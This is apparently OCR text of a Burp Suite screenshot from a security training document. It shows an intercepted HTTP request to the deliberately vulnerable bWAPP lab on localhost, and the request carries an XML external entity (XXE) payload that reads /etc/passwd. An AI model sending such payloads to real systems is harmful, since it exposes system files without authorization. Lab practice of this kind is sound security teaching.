 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Opt
6 × 9 × ...
Go Cancel < >
Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:32.0) Gecko/20100101
Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/xml; charset=UTF-8
Referer: http://127.0.0.1/bWAPP/xxe-1.php
Content-Length: 60
Cookie: security_level=0; PHPSESSID=l6h8ga11iojo4msnp542uh4vh0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE Header [ <!ENTITY xxe SYSTEM "///etc/passwd"> ]>